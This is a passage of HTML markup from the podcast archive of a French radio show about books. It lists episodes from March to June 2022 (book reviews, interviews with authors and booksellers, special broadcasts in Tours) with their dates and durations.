<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-11-06-2022">
                    <strong>DPSLY, l'émission du  11/06/2022</strong><br>
                    Festival Aucard de Tours 2022
                </a>
            </td>
            <td class="duration">
                                0:40:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 4:10 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-erwan-larher">
                    <strong>Interview de Erwan Larher</strong><br>
                    Indésirable, édité chez Quidam éditeur
                </a>
            </td>
            <td class="duration">
                                0:11:32
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-librairie-le-tumulte">
                    <strong>Interview libraire le Tumulte</strong><br>
                    à Vouvray
                </a>
            </td>
            <td class="duration">
                                0:11:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/swing-time">
                    <strong>Swing time</strong><br>
                    de Zadie Smith, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:05:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:53 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/rafael-derniers-jours">
                    <strong>Rafael, derniers jours</strong><br>
                    de Gregory McDonald, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:05:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-21-05-2022">
                    <strong>DPSLY, l'émission du 21/05/2022</strong><br>
                    libraire le Tumulte à Vouvray
                </a>
            </td>
            <td class="duration">
                                0:11:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/philip-k-dick">
                    <strong>Immunité et le dernier des maitres</strong><br>
                    par Philip K.Dick, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:02:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 mai 2022 5:49 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vintage">
                    <strong>Vintage</strong><br>
                    de Grégoire Hervier, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:47
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 mai 2022 5:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/radio-libre-albemuth">
                    <strong>Radio libre Albemuth</strong><br>
                    de Philip.K.dick, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2022 5:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/tout-ira-bien">
                    <strong>Tout ira bien</strong><br>
                    de Damian Barr, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2022 5:16 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/clair-obscur">
                    <strong>Clair-obscur</strong><br>
                    de Don Carpenter, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:51
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mai 2022 5:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/satan-dans-le-desert">
                    <strong>Satan dans le désert</strong><br>
                    édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:02:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 mai 2022 11:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-la-librairie-bedelire">
                    <strong>ITW de Thomas Berseron</strong><br>
                    Librairie Bédélire à Tours
                </a>
            </td>
            <td class="duration">
                                0:13:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 mai 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dirtybiology-la-grande-aventure-du-sexe">
                    <strong>La grande aventure du sexe</strong><br>
                    édité chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:02:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 mai 2022 10:33 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-trilogie-octofight">
                    <strong>La triologie octofight</strong><br>
                    3 volumes, édité chez Glénat
                </a>
            </td>
            <td class="duration">
                                0:04:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mai 2022 3:35 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-grand-vide">
                    <strong>Le grand vide</strong><br>
                    de Léa Murawiec (Auteur) , chez 2024 Eds
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mai 2022 3:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-general-des-generaux">
                    <strong>Un général, des généraux</strong><br>
                    Bande dessinée de Nicolas Juncker (Auteur) et François Boucq (Illustration), édité chez Le Lombard Eds
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 mai 2022 6:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-terreur-graphique">
                    <strong>Interview de Terreur Graphique</strong><br>
                    Bandes dessinées
                </a>
            </td>
            <td class="duration">
                                0:09:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 mai 2022 5:13 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-loreille-des-politiques-itw-de-aurore-gorius">
                    <strong>A l'oreille des politiques, ITW de Aurore Gorius</strong><br>
                    édité par la revue dessinée
                </a>
            </td>
            <td class="duration">
                                0:11:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 mai 2022 4:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-30-074-2022">
                    <strong>DPSLY, l'émission du 30/04/2022</strong><br>
                    Spéciale BD, chez Bédélire, Tours
                </a>
            </td>
            <td class="duration">
                                0:57:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 avril 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-confidente">
                    <strong>La Confidente</strong><br>
                    de Renee Knight, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/loeil-du-diable">
                    <strong>L'oeil du diable</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:03 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/emission-speciale-prix-93-6">
                    <strong>émission spéciale prix 93.6</strong><br>
                    bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:46:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-bm-de-tours">
                    <strong>ITW de Céline et Maëlis</strong><br>
                    bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:11:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/comedian-rhapsodie-2">
                    <strong>Comedian rhapsodie</strong><br>
                    de Thomas VDB, édité chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:02:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/sadapter">
                    <strong>S'adapter</strong><br>
                    de Clara Dupond-Monod, édité chez Stock
                </a>
            </td>
            <td class="duration">
                                0:05:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-famille-martin">
                    <strong>La famille Martin</strong><br>
                    de David Foenkinos, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:06:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-jeremy-bouquin">
                    <strong>ITW de Jérémy Bouquin</strong><br>
                    Carlos, édité chez Cairn
                </a>
            </td>
            <td class="duration">
                                0:09:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
